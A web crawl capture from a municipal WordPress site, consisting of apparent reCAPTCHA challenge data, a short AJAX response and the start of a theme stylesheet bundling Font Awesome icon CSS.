wrXDpMK0w7JFLsKRwo/DtsOVw6kXMV1yXMKPw5JHYcKAPRLCgXHDpHwXV8O6wpvDpQoZcm83wqbDkFwrwrzDnFAvOSZfNMOiBHZxwrbDtmfCnMO5JMKVw7PCszppwoBDJVUlXX/[base64]/[base64]/cj7Dki3Ci8Oyw4o4w7XCocK5w7ATw4YyLVfDnmvCql3CocO6MsKAw6wJDEvDisOPwqlGJg7DjsKNw73DhSrCgsKewoHCncKAR3RWC8K2DRXDqsOPw5YXGMKNw7xzwrQkw5TCvMOpO0nCmMOCEBYMGMOmw4xaSGtHKVvCsXPDlVogwqhKw6VuDyRGEcOuwpglDD3Dlx/[base64]/Dp8OnDcKQwrbCqmVCwrDCqMOvw5dGJhRywrfDoMKhShVjRHLDncONwojDrR1/[base64]/BcOdbHIJZUgmw5NdesKuw4HCncObBxoKw4tSJMKiKsO7wr8/[base64]/Ci3Jje3jDnm0Kf1Auw4vClxvDuBjDiQTCmsK/wpPDmsOIRcKjHcOew5VsZywdIcKYwo7DvMKtVsO3BWpWEMOKw7t7w7rDj2JgwoLCqMO1wphxw6hnw7vDqnXDp1LDkh/Cj8K/FsOVTUtfw5LDhEbDsEp3TFrDnxHCicODw73Dj8KZazlRw5nDnsOqdGfCn8Kgw4Rzw7VkQ8KLF8OIHcKEwoN/[base64]/wrjCvcK7w4ccw6JRwpcSS8OsVMKVw7jDqMOzwpY7HcOnw5BTwrjCvsOCFMOEwp9owp4+S1NsKB0rwq/Cq8OwfcK/[base64]/X8KSw6fClMO8AlfDiRFmYTPDgwLCuMKFwozCsgzCqMKSw6/DtknCsDvDsm0GbcOORUAQH3PDjAJ8U2AAwqnCk8KiADNIfyPDqMOswpswJwIuQgvCmsOewoPDosKxw5rDs1XDnsOrwprCt05jw5vDrMOCwr/DscKXcVjDnMKWwqJLw7wFwrbDscOXw7hFw4JcMyNGOMOjNDDDtj7ChsOPDsO+ccOswonDuMOuG8Kyw4kZJcKpDU7CpgkNw6AcAsO4cMKiVUk5w6hXIcK2DjPDhcKhD0nDhMK5CMKiZkLDmQJ2GjrDghHChEEbKMOmJjpIw53DgFbClMOtwq8cw6dswo/DmMKJwpt3RlPDi8OFwoLDtmvDrMKNc8KSw7XDk1zCiUjDjsO1w47DsiJEAMKmPAbCuTDDmMOMw7fCsD8DcUzCqm/DucOpFcKHw5/DnSXDpl7DgRpNw7rDpcKrSELDmzwnTT7Cm8OheMKUVSrDow/[base64]/LsKjwotpw4PDpUfDtX0XYC93wpvCq8KKIsO6JsO7UsOWw57Cg3DCtjTCosK0eSQwfAjDo2VOa8KeXiFmP8KrL8OwQmcPOSEkQcKqw4spw4JzwrjDtcKyMMO0wp4ew4LDkHZ6w70dSsK8wrpkXGAzwpoTSsOjw6NGMsKPwpnDkMOKw6cawpA8wp4nTGUYBcOYwqs/PcK9wq/DvMKew5RRfcKqBwtSwr1nTMKmw6/[base64]/Dpjwhw4ZYwqQWw4oVwpLChDTDgxvDgMOgwrrCmGxOw7bCu8ONFUI8woDCvW7CoRHDsV3ConBiwoUnw48nw45yTyh3RlloKsOgAsOSwocXw4vCnFJrCA0Bw57CqMOcNMObYGMvworDisKHw7rDtsO9w5Qqw4/Dn8OHEcK8w6rCisOqbTEvw4fCjzHCrjPCuRLCizjCnE7CriMoZGU8wq5Jwo/Dr0xGw73CpMO2w4fDuMO5wrcWwo0lBsK6wqx2AWUCwqhRAcO0wolCw5cjBWQ7w4c8dU/CmMOWPgB6wo3DvDDDmsK4wonCusKTw6rDhMK8OcKgRsOTwpUEKAVrJTvCnMKXHsKPWcKqLcKvw6zDgxnCgCPDuFBGTk9DGMOycDvCryrDpFrDgsKfBcOAL8O/[base64]/CkMOrwq7DqcOgVsKjOS/CpQZ1wp7CpMODwrTCn8K+RmnCmFlqwpvCi8Kiw7RUbT7CgXElw619wr3DhCl/esO6exLDuMK5wqsgcyktNsKKwogUwozCgcOJwr1kwpTDqShow7JyLMKoUsO6wpJmw5DDscK6wofCum5KCg3DhnQuNsOMwqzCvkcND8K/[base64]/ClsO0w5LDgwjDusOqNVTDmMKAwr5+w6w+XztecBLDr8O5O8O5bj5lEcOlw75wwpHDozXDpXIVwqvCksOoKMOIF0fDri5Lw4tEwrTDs8KPVxnDuXB3W8KAwrbCqcOrQ8O/wrTCoHXDok8OQcKGRRlfZcKVbcOnwpgCw48Jwp3Cm8KPw4XCmnESw53CnU48EMOmwqcbEsKjOR4cQMOPw7vCk8Oqw5fCiSLCkMKrwpzDgF/Do1XDix/DisKUFGzDpRbClRbCrQZlwpQrwq1ow7rCiyQBwqzDp0tSw7TDphLCsEnCmirDocKcw4Utw73DiMKRGTTCiynDhzccUXDDvsOFw6vCuMK6GsKTw68+wpjDnBt3w5HCo1tabMKXwpvDmMKkAcOGwqoxwoHDmMOuR8KCwrjCpTHCl8O0OHldEhhzw4TCmAjCrsKzwphUwp/ClcK/wqLCuMKqwpYgKjgOwr8IwrksNwcKYsKNLErCrRBXS8OGwr0Ww6t2wobCuADDrcKnPkTDhsKswrB8w7wHA8O0wqHCj10uOMKWw70YdFvCllVuwp7CpWfDlcKgIcKULMKqBcOaw6QSw5rCpsOjHMOXw5LCkMKWRyYvwoB/w77DgcObQMKqw7h7wr/ChsK+wrsEBkfCjsK2JMOXUMOsNz97w7soUCw1w6nDu8KLwqZ5GcKbAsOaCMK0wr3Du2zCoTJhwoLDicOzw4nDkirCjm8gw7YpXH/[base64]/[base64]/[base64]/ClznCjcKCw5s5FMOJw5NcNS3CvB/DpE9GccOsw5Q2VsO5LT4tGDVQDRDCkUxEJcO2EsOXwrABME8owqM4woDCkWlYLsOoTsKkcBvDoy5SUsOfw4/ClsOOOcOMw5hZw4fDrC82J00TF8O7YETCtcOgwok2KcOCw7hvLERgwoPCoMOiworDicKqKMK3w6gJWcKnwpjDoh3CssKbLsK+w4cxw4XDlzo/cyDDlsKdEk8wOsOKI2Z/[base64]/CgsOGwqQCcl3CsjcnwpggdB0XIcKmPEZIJkPCnHdJZVdEbEViVXIFIUjDjCAJV8KLw4hMw6DCh8KtU8Onw4Q5wrteaWPDjcOGwqN/CDzChzF2wqjDksKAEcOmwo10DMKpwojDvsOtw7XDtxXCssK9w6wJRBDDhMKzSsKUFsKjejgXOh58DDrCucKEw7jCpRLDj8KBwpJFYsOJw4xsFMKzScOmMMOyIVbCvjfDr8KzD1zDisKrPkMdWsKuCkhFbcOYGT7CpMKdw5gSw7XCrsKQwr4uwpwewo3Dvj/CnDvCsMKII8O1OyjCicKWKVbCtcK0McO/w4MXw4ZOK0Yaw6IfGQfCoMK9w5XDg2RnwqtETsK/IcO2HcOOwpEZKgN0w6HDr8KWB8Kww5PChMO1RE9+T8KPw5XDrcK4wrXCsMO9DmDCq8KOw7TCoWPDvy/DjCUWUGfDqsOIwpM/[base64]/Sk/CgijCqyxZL3rCg0Ywwo55wq58w5DDrsK7wozDv8KlZMKSP27DtHTDlxM3B8KdU8K9bg4ew7HDgCNbf8Kww5hNwrEMw5BLw60mw6nCnsKcdsOrCMKhSmQ7woJew6sPw6vDo0QtOF/DlFc6YRdJwqJUaxQ/[base64]/Ci1QOdcKhw6rDt8KaPA/DuEZUw6LDj8KjwodSNX7DlMKoR8K2DsOHwoFBLjbCmcKtRh7DhcK3J1ldasORw57CggnCv8K7w5DCkD/[base64]/wodiwp/DhMK2w5DCphY1wpHDtsK+OMKcwrvDusOMw4ImFywrU8KIV8KlAlBQwqhBUMOxwrPDkUsvIgPCgsK/wo91LcOlc1zDpcKnTHptwpVLwpnCk3rClHpQEDnCiMK9LcKlwqUCZiRmGyYOXcKxwqN3H8OHL8KpQSVjwq/Dk8OYwooWKjnDrDPCpsO2FDdyHcKAMUvDnEvCnWsrfwUawq3CssK3wr/CtUXDlsOTwpw2A8K3w43CvmbCpMOLMcOdw4AARcKrwr/DpkvDgSLCk8O2wp7CngHDsMKSfMO/w4/[base64]/CpEPCtsOkaMKPw7osw6jCiMO4w6rDnA/CkF/[base64]/DhSvDiBkVw6DCjgfClnQiw7DDj8KbSMKTw4DDucO2w4UMwqV+w4rCs2Uww5MYw6dLfMKpwp7DpcO4OsKawo3CiS/Ck8KIwrnCocKRXlrCo8Kaw4cwwpxgw54pwpw3w6HDoU3CkcKswp/DpMO8w6/[base64]/[base64]/ETHCuXpsR8KZwqc0wrVHCcK7bsKVcgYvw5rCvwFXBy8QQ8Ogw4E5aMKdw7jCjkYrwoPCrcOxw49vw5dkw5XCoMKgwp/CtsOhLnDDncK6w5RDwrF3wrZ7wrMIb8KRZ8OKw6MKw7cwEy/Cp3/[base64]/CtsO2wonCg8KywrgLw780BlpsLCkiZVAKw5hSwrnCr8KkwqTCnlTDisKGw6vDtHtDw6wxw5IrwozCixfDkcK2wr7CnsODw6HCsSZhQ8K9CcKUw59OJMK+wrrDjsOWFMOKYsKmwonChVImw7dsw5/DmMK8EsOwUkHCpMOYwrdtw6LDmMOiw7HDv3Zew53CicOkw6oHwrbCnExEwpN1D8Ohwo/[base64]/DoMOoGcO8EsOiwr7Dt0sMZx4DwpfDlcOkw5Jxw4jCixPCgxTDg3ckwoLCjT7DlzrCjWsuw6syeERkwpHCmS7CmcOzwoXCmB/[base64]/c13CtnBrLDrCgMKOw6Fdwq4Ka8OFwqdAwrDChcKEw6QPwr7Dp8KCw47CkjvCgR0Mw73Dk2nCt1wFdVgwdloewrtab8OCw6Ffw5Jhwr7DvynDqCkUIyhjw4jCk8OUJlt4woXDv8KNw4XCpMOdAwvCtcKZbXvCoDPDml/DtMO5wqvDrixwwpIkD050AcKVfE7CiWEOZ0bDusODwoPCjcK0WDjDssODwpcjfMOfw6vDvcOVw6bCp8OqVcORwotYw4MTwrnCssKGwoHDucKLwo/[base64]/DnsKrwrAXUUnCucKuwpjDnEHDj0HDl2sUw5PClMKsIcKbScO/[base64]/w7xJOFjDl8OZw77Crj4cwozDjTjDh8OrfWIDw59OIMOgw7dpTsOuYsKpHMKHwpLCusKBwp0OMMKAw5kOJSLCmwAjOknDvycSU8KPB8O1Yi87w51SwovDs8O6aMO3w4nCjsO3WcO3VMODWcK5wrzDr2DDvytdRQ1/w4/CiMK1DsKAw6zCn8KPGlYCUX9FEsO+YW7CnMOIGmjCs3oJacOfw6vDpcObw7xUaMKmA8KUwroRw64kXCrCqsOKw4/CgsKwaj8lw6kOw7zCg8KecMKGPMOwV8KpF8K5FGIgwpUyf3gVBBrDjkNdw7TDhzpHwo9+FWh8csKdNsORwpRyHMKiIjcFwpkTYcODw4kjRMOBw7dpwpwyFhnDuMK9w7N6LcKjwq5xRcKKZDvCh1LCpkbCsj/CqgbCuzRjTsOdcsODw4MaFBU+EMKiwrHCtikFB8Kww6U3EMK2K8ODwosswrklwoItw6/DkmDCjsOQd8KKLMOWGRzDusKxwpl2AmLDrS5Ew4pWw6bCoHBbw4YkWm1iV17DjQAUBsKlBsKVw4RUacOIw5HCkMKfwoQDeSbCu8KTw5jDtcKPRcO2Iy49KHEOwoI/w5UXw6RiwpbCkjDCssKxw4xxwqNqD8KOLA/[base64]/CuUZUwpPDlMK7w7pdw79WbMKEaz/CvcKbH8O1wrDDrzw2wrrDisKnJyYaWsOPOksTVMOISGvDgcKKw4DDsWtFaxQHwpnCrcOJw5Mzwp7DgFbCnztgw67CuTBOwqwQejQyYm/ClcKpwpXCgcKpw7wvMATChQZowq5BDcKvbcKfwp7CvgQUfhjCum7DqWssw7Y4w5XDtSddbWVREMKvw5VAwpNdwq0Lw5jDvj3Cpg3ChcKXwqHDlTMia8KKworDkQsoPcO7wp3Di8OIw63CtlXCsExDXcOiCMKrI8KIw5jDiMKaBSxewoHCpsOdU3crFMK/KCTCo2Q4wrhPAkozbMOHUG/DtUfCucOMAMO0XyjCtgElacKsIcKWw5rCqks3YMOMwofCm8O+w7jDnmRew7J4E8KIw5ADIkvDljtoM2Jtw5EKwrI7acKKNSJBZsK0fW/DiFcnRMO5w40uw7TCn8OsdcKEw4LDtcKQwpMbIhvCvsK8wq7ChEbCnipbwotSw6oxw4rDtGTDt8OuP8Kpw7w/LcK3bMKBwpBoAMO/w65iw63ClsKFw5XCrQjCg0djfcOlwrBnOj7DiMK/[base64]/[base64]/DrFvCncKNw7DCnRJrNcKfwp8TBjjDhsKgLWPDhcOPMGdxbHvDiQ7DrxVnw5I9W8K/ScOpwqjCn8KOK2vDvsKawpTDjsK9woRpw79XNcOLwo/Cm8KFwpnDk0rCvcKzBAxqbGDDn8Ogwp4TByE2wpHDukZvQMKuw6s1X8KrQmrCiTHChzjDn08JKm3DisOAwoVmO8OUAzbCosKcE1JQwpPCpMKNwq7DhDzDqHpUw6IVdMKgMcO1TCIWwqTCrB/[base64]/w6DDqcKQwpjClcKCw5fCh1tTWhkSNjJgWx5kw4bCrcKpEsOkbwLDpGPCl8ODw6zDpwTDucOswr9nV0bDgDV1w5JFIsOgwrgAwrlFG3TDmsOjF8OZwoRFSSU/w6vDtcOSOTTDgcO8w6/DiAvDoMKcC1cvwp9ww5w0dsOCwoJham7DnhAlw5hcXMK+UynCph/CtWrCh1xhEsKAKcKNasOOesObccOHwpMOJX0rEBTCnsOaexnDr8KYw5zDnhPCusOkw7tnQwPDt13CtF9hw5ESe8KKHcOzwrxlD2EfU8Opwoh9IsOtZh3Dj3nDpxU5CQA+f8KJwpp9esKDwopvwrBlw5fCg39Vw51wdgbDq8OEUMOLKivCok1lARXDhU/CrsK/[base64]/[base64]/CjVrCj8KKw7geworCksKxPi4lMXBuwpHChklcDx/CgVdHwq7DrsO6w5cTC8KDw6Npw4l4w4EdFgzCpMKHw61Wd8Khw5A0BsOCw6U/wo/[base64]/wrLCrDPDkkRpwrJ/[base64]/EMKsajPDhcO8wpHDmcK2w49nw4s0w7/[base64]/DqsKfHcKTwpzDrcKSI098wqtPdElww6FDw7fCicOOw63DsAXDiMKPw4Z3ZcONS2PCosOHY15/[base64]/LcOJwpMWW8Ovw6vCoHsHHFwdwosZZkjDoHhSw5TCn8K6wqMHwr/DtMO2wr/[base64]/wqc0VDkUw7s/cx3CjmzCimo7w5LChcKZHDLCgAEhW8OfY8OQw5PDjCo6w4NSw7XCgwR/N8O/worCscOGwp/DucOkwr5/PMKTw58awq3ClgVaQmUBJMKRwpvDjMOzwoDDmMOhJnFEW3BGLsK3w4pOw5B4wo3DksOyw4LCimF3w5JrwrfDl8OUw6jDk8KXODlkwqsTFQAcwpDDtBk7wp5XwprDr8Kgwr9QJCk3dcK+w6FQwrAtZD5/acOcw7s3YFA+eTXCumLDllgKw5DCg3bDosOhOn9pYcK1wobDtiDCoTcrCB/Dv8O/wr0VwrcQasKQw6PDusK/w7bDncOMwrrClsKzA8OSw4jCuXjCncOUwo0ncsO1LXUsw7/CpMKow7jDmV/DnEcNw6LDkGtGw7Nmw5/CjcK9Aw7CmcOnw4NVwpnCnVIHRBLCtW3DssOww7bCpcK4M8KCw5lsBsOgw6PCi8OUajrDlU/[base64]/Cs0rCiC9SdsKAw6p9HjnCvcKswqZ/NQ1nw6ERVMKFVAvCqSoYw4XDsVPCvm9mUkQlIxHDpCE8wpXDuMOJIE9/PsK7w75vRcO8w4zDrVYdPjAdAcOddsO1wpHDrcO6w5FQw5TDgwnDg8KwwpQ/w4pJw68DZmnDtVQ0w7vCm0fDvsKlVMKXwpQ/[base64]/ClMKQwqvCssORdMOce3UHYG44LBzDrHIgw4PCj3jCoMOFVCASe8KrWlfDvRXCljrCtsOxJ8OaejLDlcOsVh7CisKHBMOnaEbDtn3DpATCsy5macKJwoZ7w7rDhMK0w4XChU3CimlyHixbLHJ0VsKvAzRlw47DqsK/XDtfLsOuInAdwqnCtcOJwo1Pw5HCpFLDnCDCl8KnOGDCjnofCix9K00Xw7Vaw5zCslLCo8Otwr3CiA0Tw6TCjlAHw5bCvDs+BiDDq33Cr8Kvw7Nxw4vCjsOiwqTDhcKNw7ckWHUWe8ORKEQrw5/CssOQLsOtBsOaR8OowrbCnHc5I8K7LsKrwpVmwpnDhDDDpVHDmMKsw4LDmV5eBsOQImpcfgrCicOQwqotw4zClcKyfWrCqhIEMsOXw7pGw4E/wrNGwo7DscKBMwjDj8KOwo/[base64]/ClMK5S8KjFcOAwotNFMOdw519csK4wp4/c8Oyw59tcSslfHnCk8OgNQHDmyfDtUDDoC/DhhVheMKCSDAzw7rCusKmwpBew6pLVMOMAgDDkxzDicKzwrI1GFvDmsKZwpoHQMOnw5bDtsKiZsOkwqHCvzJqwp/Dm0kgB8OwwrbDhMOPGcKWccOgw6oeJsKYw6AEJcOqwrnDoBPCp8KsEwbClsKTVsOBC8O6w63CocOBRj3CuMK4wqDDtsKBacK8woTCvsOEw7lSw48OUj5Hw6BgcwYVQAXCnXfDhsOWQMKGXsO5wogNIsOtScKJw6ZWw77CicKww5TCsj/DscOdC8KPQDkVfxPDrsKXFsKOw43CisKAwoQvwq3Dsi4/W3zClysMdmwFIAcxw7xkGMKgwpU1KzjCqk7DpcO5wo8OwqQ3EMKZPVzDrRUfLsKxcC1ew7/CgcO1RMKOcmpcw69SCGrCrsOLJijDgy1qwpzCu8KAw6YKwobDg8K/[base64]/DvcO+w4xrwpR5YHZcw7FpFsK/w40qR13CkBXCukB+w5MFwqdfFGzDlxXDucK1wrhAKcOUwp3CkcOLSA46w6lhbB0TwpI+asKVw6JWwo1lw6M1V8ObLMKIw6Q8chgUV3/Cih4zcWXCssODUcK1BsOhMcKwPT8aw5gVVTXDonfDksK/wp7DpsKfwrpnPg7CrsOtKFjDog9IIAVzGsKBAsKyW8Krw5jCgRDDhMKdw7fDvUMBPSpSw6rDl8KxKMORSMKSw5p9wqzCicKUdMKXwpQLwrDDoi0yEnV9w6jDpngTTMOEw74sw4PCnsOAQW5XAsKyKjPChm/DmsOWJcKUEgjCocOgwp7DiSjCs8KxSx4kw6goSBnCmHIywrtwPsKjwohsAcOKXjzCj0lFwqYvw5bDrkpNwq0JDMOWT3HCkzPCllV/Km5Rwr5ywqTCrBJfw59ewrh+V3XDt8OaAMOJw4zCtUI1OBlGEUTCvcOIw5fClMKqw4xHP8Okd38uwrbDnD8jwpvDt8K9SjfDqsKLwp8WK17Cq0VLw411wpPCsmshRMOoYUA2w6cDDsKgwo4LwoJcdcOUdMOQw4R3CC/DhkDCrsKtC8KlDcKRHMKnw5HCgsKGwrs6w7vDlX4Jw5XDohDCsWRvw6UOI8K3XiHCpsOCwp3Dt8OWdcKQC8ONTGxtw4puwqkYPcOUw43DlHLDpShGb8KxBcKnwqTCnMOxwoTCgMOMwqXCs8KNXsOZOCYFE8KkCk/DqsOOw6pVP20LHCnCmcKww4/CmSNbw5NNw7RRURvClsO0w43ChsKRwoJsNsKIwqDDs1bDosOpPxUOwrzDhGMHBcORwrYSwq8ScMOYOQ8aHkxZw7I7w5jCvQgTw7PCnMKfFHnCl8O/wobDpcOYwqjDosKzwq1mw4Rvw6nDuy8DwoHDlA9Aw7zDp8O9wqF/wp7Dki0dwrrDiEPDnsKuw5M7w5Q2BMKoPQA9wpTDnTPDvSnDn3jConLDusKyc2pYwqdZw7DCpQXDicO9w502w482PMOFwoLDlMKpwqfCuh4XwqPDr8O/NCgcw4fCkitSUE1/w4TClxIUD0rCuijChXbCvsOjwqvClkzDrnvCjcK3KlFzwrTDtcKKw5bDucOvDcObwoUvTTvDtz81w5bDrwpzU8KvXMOmC1zCmMKiPcOhcsOQwrMdw4/[base64]/CjiLDkxXCt0nDrcK8McKSw6QLwpfDr8OVVMKfQGcYDcKsXxdvaMOlIMKgV8OyMsOswrjDqHPDqMK+w5nCgirDkCRcVy7CtSUYw5U3w7AkwrnCp1/DrQPDiMOKIsOEwoYWwoLDjcK6w4LDg29FdMOuHsKvw7bCm8OgJgA1KFXClkMVwpLDp3x/[base64]/TiTCpcOKRiEhwpTCoMK6w4oCw5jCrz8FwosLwo9EOVjCjihSw7fDvMOTCsKqw4QdY1BoMBXDoMKWF1fCs8KsO1Zbw6fDs35Jw7vDocOJU8Odw5zCqsOxWkomMcK3wrM2X8OoSVc/G8KYw7jClMOkw53CrcKnKMKhwpsuLMOmwpHCkw/DqMO4blnDmgEdwqNxwrzCqMOowp94QUbDkMOZBk4qPWBAwo/DilYzw4DCrMKETcOgFG1uw7MWBsKaw47Cl8OpwqrClsOmR3pCBzAfGHgYwpvDpVdYZsO/wpAcwqRyO8KSCMKeHMKUw5jDksKcLcKvw4fCtcKswrA6w4Fgw6wqY8K6PgxswqPDvsO0wofCt8O9wqjCp1jCsnfDgsOrwr9VwpTCksK+b8Kkwp1cDcOcw6XCnjA4GMK6w74iw64YworDvMKgw7xWFsKvdcOiwo/DiBXCk2jDlnJxRCIBJHzCh8KaI8O6HmxJOkjDunN+ACsiw587RXvDgwYpcSfChiF7wp9bwphYE8OLe8OMwofDksOPE8Or\x22],null,[\x22conf\x22,null,\x226LeHca4ZAAAAANS0mDkwdWg8zGy6F8jTCxrhZSQQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://encarnacion.gov.py:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UAdzKJzMNv8Dk1SstE3osnRmHrSxntu6KccDQN4+8iY\\u003d\x22,1,0,null,1,1768923141908,0,0,[70,195,145],null,[36,179,114,231,70],\x22RC-GR8WWKE59wBjtQ\x22,null,null,null,null,null,\x220dAFcWeA6wt64z9peqqJEtdgUgDhr7EqsaPs0vw9Q7YajJs-zCFTS91PVrs607FlmfhvwSmbIhy6zAvVC9VRmhRFzAwyaBO_VLMg\x22,1769005941870]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encarnacion.gov.py/wp-admin/admin-ajax.php
body_size: 377
content:
2874423.382debd075e01605435a33e42c013521

--- FILE ---
content_type: text/css
request_url: https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/css/muni-encar.css?v=1768919538
body_size: 27256
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700|Roboto:300,400&display=swap);/*!
 * Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Free");
  font-weight: var(--fa-style, 900);
}

.fa,
.fa-classic,
.fa-sharp,
.fas,
.fa-solid,
.far,
.fa-regular,
.fab,
.fa-brands {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
}

.fas,
.fa-classic,
.fa-solid,
.far,
.fa-regular {
  font-family: 'Font Awesome 6 Free';
}

.fab,
.fa-brands {
  font-family: 'Font Awesome 6 Brands';
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333333em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07142857em;
  vertical-align: 0.05357143em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04166667em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  animation-name: fa-spin;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
  .fa-bounce,
  .fa-fade,
  .fa-beat-fade,
  .fa-flip,
  .fa-pulse,
  .fa-shake,
  .fa-spin,
  .fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}

@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}

@keyframes fa-bounce {
  0% {
    transform: scale(1, 1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1, 1) translateY(0);
  }
  100% {
    transform: scale(1, 1) translateY(0);
  }
}

@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}

@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}

@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}

@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, 100% {
    transform: rotate(0deg);
  }
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
